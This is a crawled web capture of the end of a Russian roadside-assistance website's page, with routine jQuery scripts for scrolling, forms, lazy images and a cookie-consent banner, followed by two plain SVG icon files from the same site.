$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item4.svg
body_size: 2885
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4691 32.5561C16.4691 27.8641 22.5535 27.1135 22.5535 24.5287C22.5535 23.393 21.6745 22.714 20.5746 22.714C19.054 22.714 18.2286 24.2541 18.2286 24.2541L16.4692 23.0812C16.4692 23.0812 17.66 20.4785 20.7761 20.4785C23.0669 20.4785 25.0099 21.8708 25.0099 24.3272C25.0099 28.5059 19.1822 29.2207 19.127 31.6771H25.2114V33.7111H16.5795C16.5243 33.2904 16.4691 32.9232 16.4691 32.5561ZM26.5366 28.9089L32.1449 20.6978H34.949V28.3955H36.6355V30.358H34.949V33.7113H32.621V30.358H26.5366V28.9089ZM32.6209 28.3955V24.3647C32.6209 23.723 32.7134 23.0081 32.7134 23.0081H32.6761C32.6761 23.0081 32.3836 23.7036 32.0344 24.199L29.0288 28.3597V28.3955H32.6209ZM44.0993 27.7057L43.6465 29.3278C41.0724 38.5485 31.6797 44.367 22.3883 42.0609C13.4639 39.846 7.91754 31.1985 9.25119 22.3883L11.9402 23.1389C12.5635 23.313 13.1415 22.7469 12.9805 22.1201L10.0562 10.7328C9.89523 10.106 9.11614 9.88854 8.65373 10.3413L0.253005 18.567C-0.209413 19.0197 -0.00826926 19.8034 0.615177 19.9774L3.54213 20.7945C1.35782 32.712 8.71002 44.5815 20.7077 47.7057C33.1659 50.95 45.873 43.2386 49.3346 30.8389L49.7675 29.2881C49.8924 28.8409 49.6311 28.3772 49.1839 28.2523L45.1351 27.122C44.6879 26.9971 44.2242 27.2585 44.0993 27.7057ZM48.8836 20.6101L44.6377 21.1617C44.1772 21.2215 43.8525 21.6433 43.9122 22.1037L44.0796 23.3915C44.1394 23.8519 44.5612 24.1767 45.0216 24.1168L49.2675 23.5652C49.7279 23.5054 50.0526 23.0836 49.9929 22.6232L49.8255 21.3354C49.7657 20.875 49.344 20.5503 48.8836 20.6101ZM45.6149 12.5869L41.885 14.6889C41.4805 14.9169 41.3373 15.4295 41.5653 15.8341L42.2028 16.9654C42.4307 17.3699 42.9434 17.513 43.3479 17.2851L47.0779 15.1831C47.4824 14.9551 47.6256 14.4425 47.3976 14.0379L46.7601 12.9066C46.5322 12.5021 46.0194 12.359 45.6149 12.5869ZM39.5789 6.37237L36.9078 9.71861C36.6181 10.0814 36.6776 10.6105 37.0404 10.9001L38.0554 11.7102C38.4182 11.9999 38.9472 11.9405 39.2368 11.5776L41.9079 8.23135C42.1976 7.86845 42.1381 7.33944 41.7753 7.04982L40.7604 6.23969C40.3975 5.95015 39.8685 6.00946 39.5789 6.37237ZM31.6543 2.87148L30.4313 6.97466C30.2986 7.41959 30.5519 7.88789 30.9967 8.02049L32.2413 8.3914C32.6861 8.52408 33.1544 8.27082 33.2871 7.82596L34.5101 3.72278C34.6427 3.27785 34.3896 2.80963 33.9446 2.67695L32.7002 2.30604C32.2552 2.17336 31.7869 2.42654 31.6543 2.87148ZM22.9954 2.59411L23.3984 6.85668C23.4421 7.31894 23.8523 7.65824 24.3145 7.61453L25.6073 7.49222C26.0695 7.44851 26.4088 7.03838 26.3651 6.57613L25.962 2.31355C25.9183 1.8513 25.5081 1.51208 25.0459 1.55579L23.7531 1.67802C23.291 1.72172 22.9517 2.13185 22.9954 2.59411ZM14.863 5.58071L16.8335 9.38184C17.0472 9.79402 17.5546 9.95496 17.9669 9.74124L19.1197 9.14369C19.5319 8.92996 19.6928 8.42261 19.4791 8.01036L17.5086 4.20922C17.295 3.79705 16.7875 3.6361 16.3753 3.84983L15.2224 4.44746C14.8103 4.66102 14.6494 5.16845 14.863 5.58071Z" fill="#6C6C6C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item2.svg
body_size: 1520
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.875 15.3401V12.272H3.125C1.40313 12.272 0 13.6496 0 15.3401V21.4765H22.5344C22.1 19.6018 21.875 17.583 21.875 15.3401Z" fill="#6C6C6C"/>
<path d="M49.8719 27.6129C47.7406 30.8375 44.4906 33.5805 39.8344 36.2068C39.1187 36.6088 38.3125 36.8174 37.5 36.8174C36.6875 36.8174 35.8812 36.6088 35.175 36.213C30.5187 33.5805 27.2688 30.8345 25.1344 27.6129H0V42.9538C0 44.6474 1.40313 46.022 3.125 46.022H46.875C48.6 46.022 50 44.6474 50 42.9538V27.6129H49.8719ZM14.0625 36.8174H7.8125C6.95 36.8174 6.25 36.1301 6.25 35.2833C6.25 34.4365 6.95 33.7492 7.8125 33.7492H14.0625C14.925 33.7492 15.625 34.4365 15.625 35.2833C15.625 36.1301 14.925 36.8174 14.0625 36.8174Z" fill="#6C6C6C"/>
<path d="M49.0531 7.79548L38.1156 3.19321C37.7187 3.02753 37.2781 3.02753 36.8813 3.19321L25.9438 7.79548C25.3719 8.0348 25 8.59014 25 9.20378V15.3401C25 23.7807 28.1781 28.7143 36.7219 33.5467C36.9625 33.6817 37.2312 33.7492 37.5 33.7492C37.7688 33.7492 38.0375 33.6817 38.2781 33.5467C46.8219 28.7266 50 23.793 50 15.3401V9.20378C50 8.59014 49.6281 8.0348 49.0531 7.79548ZM43.4094 14.7664L37.1594 22.4368C36.8594 22.7989 36.4094 23.0106 35.9375 23.0106C35.9156 23.0106 35.8906 23.0106 35.8719 23.0106C35.375 22.9891 34.9156 22.7375 34.6375 22.3295L31.5125 17.7272C31.0344 17.0215 31.2281 16.0704 31.9469 15.6009C32.6594 15.1346 33.6313 15.3187 34.1125 16.0274L36.0531 18.8839L40.9656 12.8518C41.5063 12.1922 42.4906 12.0879 43.1625 12.6125C43.8375 13.1372 43.9437 14.1037 43.4094 14.7664Z" fill="#6C6C6C"/>
</svg>
